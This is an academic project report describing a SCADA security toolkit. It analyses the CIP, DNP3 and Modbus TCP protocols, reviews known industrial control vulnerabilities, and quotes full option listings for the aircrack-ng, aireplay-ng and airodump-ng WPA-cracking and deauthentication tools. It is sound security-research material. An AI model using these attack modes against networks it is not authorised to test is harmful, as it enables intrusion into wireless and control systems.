Studio Documentation

# Development & Implementation of a Control System Security Toolkit

Thomas H. Brookshire Jr.

Advisor: Dr. Guillermo Francia III

Submitted in partial fulfillment Of the requirements of a Masters Studio Project Jacksonville State University

March 18, 2013

# **Table of Contents**

<span id="page-1-0"></span>



# **List of Figures**

<span id="page-2-0"></span>

# <span id="page-3-1"></span><span id="page-3-0"></span>**Background, Purpose, Scope, and Objectives**

Supervisory Control and Data Acquisition (SCADA) systems are defined as systems that provide automated control and remote human monitoring for real-world processes. They can be used for environments that are critical to the nation or for a business. They are typically used for the more critical environments (e.g. waste-treatment/water facilities, nuclear/electric power plants, banks etc.). Having anything malicious happen to any type of SCADA system that is used in a critical environment could be devastating to the local area and possibly even the nation (Smith-Hildick, 2004).

The purpose of this project is to develop and implement a control system security toolkit that comes preloaded with sufficient tools to penetrate the infrastructure of a SCADA system. The operating system will also come preloaded with proof-of-concepts of each tool and an analysis of each SCADA protocol.

The scope of this project will be researching effective tools used in penetration testing, analyzing protocols used in SCADA systems, developing proof-of-concept attacks on SCADA systems, and documenting the tools and processes in a User Manual. The scope also includes creating a USB-bootable operating system that will contain the aforementioned objects.

### <span id="page-4-0"></span>**Literature Review**

There are many applications for a SCADA system. They could be used in manufacturing plants where the automation of robots is being utilized. It can also automate monitor processes and perform quality control. It can be used in buildings in which the environment (e.g. lighting, temperature, entryways, etc) needs to be controlled. They are also used in energy plants to monitor, regulate, and maintain energy distribution and conservation. There are many other applications for SCADA systems, including, but not limited to, mass transit and traffic signals (Berry, 2011).

Generally, a SCADA system is made up of five types of components–instruments , operating equipment, and local processors, short-range communication, host computers, and long-range communications. Instruments are in a place where they can sense changes in the specified object. Examples would be pH level, temperature, pressure, power level, and flow rate. Operating equipment would be objects similar to pumps, valves, and conveyors. Substation breakers that can be controlled by energizing actuators or relays can also be considered in this class. Another type of component is local processors. Local processors are able to communicate with the instruments and operating equipment. Local processors have the ability to do many things. They can collect instrument data, turn on and off operating equipment, translate protocols, and/or identify alarm conditions. Examples of local processors include Programmable Logic Controllers (PLC), Remote Terminal Units (RTU), and Intelligent Electronic Devices (IED). The fourth type of component is short-range communications. These are typically short cables or wireless connections, carrying analog and discrete signals, between local processors, instruments, and operating equipment. There are also host computers, which are the central point of monitoring and control. A human operator is able to monitor what is going on and react accordingly. The host computer is sometimes known as the Master Terminal Unit (MTU), SCADA Server, or a PC with

Human Machine Interface (HMI) software. The last component is long-range communications. This is used when a MTU has to communicate with a local processor over miles of terrain. It is accomplished by using leased phone lines, satellite, microwave, cellular packet data, and frame relay (Smith-Hildick, 2004).

### <span id="page-5-0"></span>**Protocols**

### **Common Industrial Protocol**

The Common Industrial Protocol (CIP) is one of the many protocols used in SCADA systems. It is managed by both Open DeviceNet Vendors Association (ODVA) and ControlNet International (CI). CIP is able to integrate control with integration, multiple CIP networks, and Internet technologies. With CIP, administrators are able to bring I/O control, device configuration, and data collection together over multiple networks (Schiffer, 2006).

The first member of the CIP family, DeviceNet, was introduced in 1994. DeviceNet, which covered OSI layers 3-7, had a low cost of implementation and was easy to use. Because of this, DeviceNet was a main focus of manufacturers. Three years later, ControlNet was introduced. ControlNet implemented the same basic protocol, except this time, it was on new data link layers. It allowed for much higher speeds, around 5 Mbps, strict determinism and repeatability. It also extended the range of the bus since many networks utilized more demanding applications. In the year 2000, ODVA and CI released the third member of the CIP family, EtherNet/IP. The "IP" here actually stands for "Industrial Protocol" instead of the most commonly assumed "Internet Protocol". In this version, CIP is able to run over TCP/IP. This means it can be utilized over any TCP/IP supported data link and physical layer. In

2004, ODVA added three extensions to the CIP family: CIP Safety, CIP Sync, and CIP Motion. CIP Safety is for safety applications and provides a method of fail-safe communication in the SCADA system. CIP Syncs' purpose is to provide the synchronization of applications in distributed systems. It accomplishes this by using precision real-time clocks in all devices. CIP Sync is perfect for motion controlled applications (e.g. CIP Motion) (Schiffer, 2006).

In 2006, Ethernet/IP was the most developed, proven, and complete industrial Ethernet network solution available for manufacturing automation. The following lists explains why EtherNet/IP is a now commonly used protocol.

- Offers the ability to concurrently control, configure, and collect data from intelligent devices over a single network
- Utilize a single network as a backbone for multiple distributed CIP networks
- Fully compatible with standard Internet and Industrial protocols. This allows for data access and exchange.
- Allows the choice of different network speeds (e.g. 10, 100 Mbps, and 1 Gbps) (Clarke & Reynders, 2004)

<span id="page-6-0"></span>Shown below in Figure 1, is a color-coded, hexadecimal packet data. This data helps to show us how the packet is split up for CIP packets. Just by looking at the color differences, we can easily tell how much of the packet the CIP data takes up. Since the first three colors (green, red, and orange) refer to subjects outside the scope of this paper, we will only be discussing the last color, blue. For ease of identification, I have alternated the format of each section in the blue section (Fielding, 2001).

### Figure 1: Hexadecimal Packet Data (Fielding, 2001)



### Legend:

E Ethernet Header E Internet Protocol Header E User Datagram Protocol Data

= Common Industrial Protocol

In the first section, we have "02 00". This is referred to as the Item Count and dictates how many "Common Packet Format" items there are to follow. For every UDP CIP packet, this will always be set to its minimum value, which is "2". In the second section, we have "02 80". This is referred to as the Type ID and tells us that it is a Sequenced Address Type. The third section contains ""08 00" and tells us the length of the address data. This length includes everything from the next section and beyond. The fourth section, "0f ca 01 08", is labeled the Connection Identifier. Every Connection Identifier is unique. This helps to differentiate each connection from one another. In the fifth section, "e7 21 02 00", we have the Sequence Number. This helps to identify the order of the packets for this connection. Our seventh section, "b1 00", is known as the Data Type ID. This tells us about the connected data type. The second to last section contains "16 00" and is the length of last section. Our last section, "a3 c8 3c 00 00 c8 50 05 fe 05 7a 20 ff 7f ff 7f ff 7f ff 7f a1 2e", is considered the data for this packet (Fielding, 2001).

### **Distributed Network Protocol Version 3.0**

Distributed Network Protocol Version 3.0 (DNP3) is another protocol used in SCADA systems. It is an open protocol and was developed in the early 1990's. It is noted that DNP3 has an in-depth compliance certification system. Some of the key features of DNP3 are

- It contains open protocols
- It was designed with reliability in communication of data and control, in mind
- There is a plethora of support by manufacturers of SCADA equipment (ODVA, 2004)

Control of DNP3 was relinquished in 1993 to the DNP3 Users Group. This was mainly because they manufactured, sold, and utilized equipment that used the protocol. This group will be responsible for the evolution of this protocol (DNPUG).

DNP3 uses different names for remote computers than other protocols do. It refers to them as *outstations*. However, the computers in the control room utilize a more common name, *master*. Outstations have a few goals, but their main purpose is to collect certain data that will be later transmitted to the master. One thing an outstation collects is any binary input that might be pertinent to monitoring two-state devices. If there is any data relevant to counting energy in fluid volume or kilowatt hours, it will also collect that. It is likewise set to collect any data that conveys a measurement as well as any configuration files. A master generally has only one purpose, which is to issue commands to the outstation. Common commands involve switching the state of a two-state device and setting analog output values for regulation (DNPUG, 2005). As for the dissection of a DNP3 packet, the people at DPS Telecom have done a great job with the illustration in Figure 2.

<span id="page-9-0"></span>

# Figure 2: DNP3 Packet Structure (DPS Telecom)

# **Modbus TCP/IP**

Modbus was created in 1979 by Schneider Electric, then Modicon, and consists of two different kinds – RTU and TCP/IP. The latter was developed in 1999 (Modbus Organization, 2005). Since Modbus RTU is out of the scope of this topic, we will only be focusing on Modbus TCP/IP. This is because Modbus RTU only uses a serial connection, and the statistical likelihood of an attacker having access to the serial connection is highly unlikely. Also, the TCP/IP version is simply the RTU packet, with only a couple of modifications, with a TCP/IP wrapper. The parts that are modified are the "Slave ID" and the "CRC". Since the machines are communicating through Ethernet, the "slave id" is irrelevant and is subsequently replaced with a "Unit ID". It is pertinent to note that the "CRC" is completely removed (Simply Modbus, 2008). The "IP" in "TCP/IP" stands for "Internet Protocol". Modbus, in general, is commonly used for its simplicity and vendor-neutral communication. Since Modbus is so commonly used, the adoption of the TCP/IP version was very welcomed (RTA Automation, 2009).

Pictured below, in Figure 3, we have a diagram that shows the comparison between an RTU and TCP/IP packet. In the Protocol Data Unit (PDU) we have the same thing that was in the RTU packet – the FCode and Data. We can see how the "Slave ID" has been replaced with the "Unit ID", also known as destination address. We also notice how it is now contained in the Modbus Application Protocol (MBAP) header instead of staying within the PDU. The MBAP header and PDU combined make up the Application Data Unit (ADU) (Modbus Organization, 2006).

### Figure 3: Modbus Packet Structure (Simply Modbus, 2008)

<span id="page-10-0"></span>

As we can see, the MBAP header is broken down into four parts: Transaction ID, Protocol ID, Length, and Unit ID. The first three take up two bytes each while the Unit ID takes up only one byte. This results in a head that is seven bytes long. The PDU, however, contains the FCode, which stands for "Function Code", and subsequent data (Modbus Organization, 2006). Since the FCode is only one byte, the rest of the information is considered the Data, which amounts to four bytes. The first two bytes are associated with the Data Address of the first register that is requested. The second two bytes are considered the number of registers that are needed to be accessed. The rest of the bytes are dependent upon the FCode that is used (RTA Automation, 2009). In order to view an in-depth view of each FCode and byte association, go to [http://www.rtaautomation.com/modbustcp/#12.](http://www.rtaautomation.com/modbustcp/#12)

### <span id="page-11-0"></span>**SCADA & Security**

Just last summer, Tom Parker put on a demonstration in which he used certain search criteria in Google. The results provided a link that referenced an 'RTU pump status' for a Remote Terminal Unit. Another result showed information pertaining to a password and what the password was, which happened to be "1234". Mr. Parker is quoted as saying "You can do a Google search with your Web browser and start operating [circuit] breakers, potentially," (Mills, 2011).

A report put out last year by the Idaho National Laboratory (INL) described common vulnerabilities found in assessments of the U.S. Department of Energy Office of Electricity Delivery and Energy Reliability (DOE/OE) and National Supervisory Control and Data Acquisition Test Bed (NSTB) programs from 2003 to 2010. It includes a list of the top ten common vulnerabilities found, with the reasons for concern ranging from "Supervisor control access" to "SCADA credentials gathering" and "SCADA host access". The top ten reasons for concern are as follows:

- 1) Unpatched published known vulnerabilities
- 2) Web Human-Machine Interface (HMI) vulnerabilities
- 3) Use of vulnerable remote display protocols
- 4) Improper access control (authorization)
- 5) Improper authentication
- 6) Buffer overflows in SCADA services
- 7) SCADA data and command message manipulation and injection

Thomas H. Brookshire Jr. 2008 1990 100 MHz 9 Studio Documentation

- 8) SQL injection
- 9) Use of standard IT protocols with clear-text authentication
- 10) Unprotected transport of application credentials (Idaho National Laboratory, 2011)

The Industrial Control Systems Cyber Emergency Response Team (ICS-CERT) posted an alert pertaining to major vulnerabilities in commonly used Schneider Electric PLC's. It explained that there were many hardcoded credentials that allowed access to the Telnet port, Windriver Debug port, and FTP service ("ICS-CERT alert," 2011). Siemens posted an alert in June of 2011 that went on to state that specific Siemens PLC's had vulnerabilities that allowed an attacker to initiate replay-attacks and put the CPU in a stop or defect state ("Siemens security advisory," 2011). In October, it was reported that certain prison SCADA systems could be exploited. The group that presented their findings went on to report that for less than \$2,500 and no previous experience with SCADA systems, they were able to find vulnerabilities that would allow them to concurrently open all of the cell doors on death row. (Gallagher, 2011)

Last year, Faircloth updated his book, *Penetration Testers' Open Source Toolkit*, to its third edition. It covers many critical aspects of penetration testing including tools, reconnaissance, scanning, database attacks, web server/web application attacks, and wireless attacks (2011). I will be utilizing it as a source as I proceed with the penetration testing aspect.

One tool that many penetration testers use is actually a cluster of many tools, known as Backtrack. It is an operating system that has an overwhelming amount of tools preloaded. They are somewhat organized, but why have three-hundred tools when you only need ten? This causes too much noise. Also, the user needs either a DVD or a USB drive that is approximately 2.5 GB in size just to have a live version on hand. This is the main reason for this project. The ability to have an operating system

made specifically for penetration testing, contains a small footprint, and is more focused on the *quality*  of the tools instead of *quantity* is what we desire and my main focus during this project.

Examples of some of the programs included would be Metasploit, Nessus, Nmap, Reaver, Kismet, Wireshark, Ettercap, Aircrack-ng Suite, and Pyrit. Metasploit is a tool that has the main focus of exploiting vulnerabilities of target machines. This is the product of its developer, Rapid7, and the community. It is used for automated vulnerability exploitation. Nessus is used as a vulnerability assessment tool. It is a product from Tenable Security. I have seen it provide results that another proprietary vulnerability assessment program did not. Nmap is used to map out the network. Its' name even stands for "network mapper". It checks the status of a single or group of ports, what services are running, and what the OS is of a single or group of IP's. It even has the ability to do it stealthily. It is actually used by Metasploit for host discovery. Reaver is a recently developed tool that is able to crack Wifi-Protected Setup (WPS), which is enabled by default on many routers now. It can crack WPS in at most ten hours, no matter what the password is. It also does not matter if the wireless signal is encrypted using WPA or WPA2. It exploits the fact that WPS uses a ten-digit pin for authentication. Kismet is another tool for reconnaissance. It has the ability to sniff the air and provide network information with unbelievable detail. Wireshark is one of the most powerful packet sniffing tools. It captures packets and has the ability to recognize almost any protocol. It also grants the ability to filter out certain types of packets in order to find the ones the user is looking for. Ettercap is used for man-inthe-middle attacks. It can also perform content filtering and supports active and passive dissection of various protocols. The Aircrack-ng Suite comes with many tools. One is used for cracking passwords. Another is used for sniffing the air. There is even a tool that is used solely for creating a network interface that is in "Monitor" mode. It is a suite that contains many tools pertaining to penetration testing. Pyrit can be used in collaboration with Aircrack-ng to increase keys guessed per second (kps) from 1,000, which is the typical kps for Aircrack-ng by itself, to approximately 80,000 by precomputing

hashes of passwords in its database and the specified Service Set Identifier of the victim wireless signal. Pyrit takes advantage of the fact that most of the time cracking WPA and WPA2 keys happens when a program is computing the hash. By precomputing the hashes and storing them in a database, it is able to increase the kps, exponentially.

# <span id="page-14-0"></span>**Development and Implementation of a Control System Security Toolkit (DICSST) ISO**

This ISO file is the final implementation of the control system security toolkit. This toolkit contains the following things:

- SCADA protocol packet analyses
- Security Programs
- Program documentation and Proofs-of-Concepts

The programs that are installed within the toolkit are mentioned and documented in the "Programs" section, which follows this one. The documentation for the packet analyses, programs, and proofs-of-concepts are in an HTML format and are accessible through two methods. The first way is from the Desktop. This is because there is a shell-script on the Desktop named "DICSST Documenation.sh" that will launch Firefox and load up the homepage for the documentation. The second way is through the command-line interface. This can be done by simply entering in the command "dicsst.sh". This command can be used while in any directory. It will also open up Firefox and launch the homepage for the documentation. This toolkit was made from the base operating system of Ubuntu 12.04 LTS and was developed using the Ubuntu-Builder tool.

## **Aircrack-ng**

Note: Aircrack-ng is a part of the Aircrack-ng suite.

### <span id="page-15-1"></span><span id="page-15-0"></span>**Official Description**

*"Aircrack-ng is an 802.11 WEP and WPA-PSK keys cracking program that can recover keys once enough data packets have been captured. It implements the standard FMS attack along with some optimizations like KoreK attacks, as well as the all-new PTW attack, thus making the attack much faster compared to other WEP cracking tools. In fact, Aircrack-ng is a set of tools for auditing wireless networks. "*(mister\_x, 2011)*.*

### **Available Options**

*"Usage:* aircrack-ng [options] [.cap / .ivs file(s)]

### Common options:

- -a [amode]*: Force attack mode (1/WEP, 2/WPA-PSK)*
- -e [essid]*: Target selection: network identifier*
- -b [bssid]*: Target selection: access point's MAC*
- -p [nbcpu]*: # of CPU to use (default: all CPUs)*
- -q *: Enable quiet mode (no status output)*
- -C [macs] *: Merge the given APs to a virtual one*
- -l [file] *: Write key to file*

#### Static WEP cracking options:

- -c *: Search alpha-numeric characters only*
- -t *: Search binary coded decimal chr only*
- -h *: Search the numeric key for Fritz!BOX*
- -d [mask] *: Use masking of the key (A1: XX: CF: YY)*
- -m [maddr]*: MAC address to filter usable packets*
- -n [nbits]*: WEP key length: 64/128/152/256/512*
- -i [index]*: WEP key index (1 to 4), default: any*
- -f [fudge]*: Bruteforce fudge factor, default: 2*
- -k [korek]*: Disable one attack method (1 to 17)*
- -x or -x0 *: Disable bruteforce for last keybytes*
- -x1 *: Last keybyte bruteforcing (default)*
- -x2 *: Enable last 2 keybytes bruteforcing*
- -X *: Disable bruteforce multithreading*
- -y *: Experimental single bruteforce mode*
- -K *: Use only old KoreK attacks (pre-PTW)*
- -s *: Show the key in ASCII while cracking*
- -M [num] *: Specify maximum number of IVs to use*
- -D *: WEP decloak, skips broken keystreams*
- -P [num] *: PTW debug: 1: disable Klein, 2: PTW*
- -1 *: Run only 1 try to crack key with PTW*

### WEP and WPA-PSK cracking options:

-w [words]*: Path to wordlist(s) filename(s)*

### WPA-PSK options:

- -E [file] *: Create EWSA Project file v3*
- -J [file] *: Create Hashcat Capture file*
- -S *: WPA cracking speed test*
- -r [DB] *: Path to airolib-ng database (Cannot be used with -w)*

### Other options:

- -u *: Displays # of CPUs & MMX/SSE support*
- --help *: Displays this usage screen"* (mister\_x, 2011).

### **Proof-of-Concept**

This proof-of-concept is shared with four other programs. To view it in Appendix A, click [here.](#page-53-3)

# **Aireplay-ng**

Note: Aireplay-ng is a part of the Aircrack-ng suite.

### <span id="page-18-0"></span>**Official Description**

*"Aireplay-ng is used to inject frames. The primary function is to generate traffic for the later use in aircrack-ng for cracking the WEP and WPA-PSK keys. There are different attacks which can cause deauthentications for the purpose of capturing WPA handshake data, fake authentications, Interactive packet replay, hand-crafted ARP request injection and ARP-request reinjection. With the packetforge-ng tool it's possible to create arbitrary frames. " (sleek, 2010).*

### **Available Options**

*"Usage:* aireplay-ng [options] [replay interface]

### Filter options:

- -b bssid *: MAC address, Access Point*
- -d dmac *: MAC address, Destination*
- -s smac *: MAC address, Source*
- -m len *: Minimum packet length*
- -n len *: Maximum packet length*
- -u type *: Frame control, type field*
- -v subt *: Frame control, subtype field*
- -t tods *: Frame control, To DS bit*
- -f fromds *: Frame control, From DS bit*
- -w iswep *: Frame control, WEP bit*
- -D *: Disable AP detection*

### Replay options:

- -x nbpps *: Number of packets per second*
- -p fctrl *: Set frame control word (hex)*
- -a bssid *: Set Access Point MAC address*
- -c dmac *: Set Destination MAC address*
- -h smac *: Set Source MAC address*
- -g value *: Change ring buffer size (default: 8)*
- -F *: Choose first matching packet*

#### Fakeauth attack options:

- -e essid *: Set target AP SSID*
- -o npckts *: Number of packets per burst (0=auto, default: 1)*
- -q sec *: Seconds between keep-alives*
- -Q *: Send reassociation requests*
- -y prga *: Keystream for shared key auth*
- -T n *: Exit after retry fake auth request n time*

#### Arp Replay attack options:

-j *: Inject FromDS packets*

### Fragmentation attack options:

- -k IP *: Set destination IP in fragments*
- -l IP *: Set source IP in fragments*

### Test attack options:

-B *: Activates the bitrate test*

### Source options:

- -i iface *: Capture packets from this interface*
- -r file *: Extract packets from this pcap file*

### Miscellaneous options:

-R *: Disable /dev/rtc usage*

--ignore-negative-one *: If the interface's channel can't be determined, ignore the mismatch, needed for unpatched cfg80211*

### Attack modes (numbers can still be used):

--deauth count *: Deauthenticate 1 or all stations (-0)*

- --fakeauth delay *: Fake authentication with AP (-1)*
- --interactive *: Interactive frame selection (-2)*
- --arpreplay *: Standard ARP-request replay (-3)*
- --chopchop *: Decrypt/chopchop WEP packet (-4)*
- --fragment *: Generates valid keystream (-5)*
- --caffe-latte *: Query a client for new IVs (-6)*
- --cfrag *: Fragments against a client (-7)*
- --migmode *: Attacks WPA migration mode (-8)*
- --test *: Tests injection and quality (-9)*
- --help *: Displays this usage screen*" (sleek, 2010).

This proof-of-concept is shared with four other programs. To view it in Appendix A, click [here.](#page-53-3)

## **Airodump-ng**

Note: Airodump-ng is a part of the Aircrack-ng suite.

### <span id="page-21-0"></span>**Official Description**

*"Airodump-ng is used for packet capturing of raw 802.11 frames and is particularly suitable for collecting WEP IVs (Initialization Vector) for the intent of using them with aircrack-ng. If you have a GPS receiver connected to the computer, airodump-ng is capable of logging the coordinates of the found access points. Additionally, airodump-ng writes out several files containing the details of all access points and clients seen. "*(darkaudax, 2012).

### **Available Options**

*"Usage:* airodump-ng [options] [interface][,[interface],...]

### Options:

- --ivs *: Save only captured IVs*
- --gpsd *: Use GPSd*

--write [prefix]*: Dump file prefix*

-w *: same as --write*

--beacons *: Record all beacons in dump file*

--update [secs]*: Display update delay in seconds*

--showack *: Prints ack/cts/rts statistics*

- -h *: Hides known stations for --showack*
- -f [msecs]: *Time in ms between hopping channels*

--berlin [secs]*: Time before removing the AP/client from the screen when no more packets are* 

*received (Default: 120 seconds)*

-r [file]*: Read packets from that file*

-x [msecs]*: Active Scanning Simulation*

--output-format [formats]*: Output format. Possible values: pcap, ivs, csv, gps, kismet, netxml*

--ignore-negative-one*: Removes the message that says fixed channel [interface]: -1*

### Filter options:

--encrypt [suite] *: Filter APs by cipher suite*

--netmask [netmask] *: Filter APs by mask*

--bssid [bssid] *: Filter APs by BSSID*

-a *: Filter unassociated clients*

By default, airodump-ng hop on 2.4GHz channels. You can make it capture on other/specific channel(s) by using:

--channel [channels] *: Capture on specific channels*

--band [abg] *: Band on which airodump-ng should hop*

-C [frequencies] *: Uses these frequencies in MHz to hop*

--cswitch [method] *: Set channel switching method* [0 *: FIFO (default)*] [1 *: Round Robin*] [2 *: Hop* 

*on last*]

-s *: same as --cswitch*

--help *: Displays this usage screen*" (darkaudax, 2012).

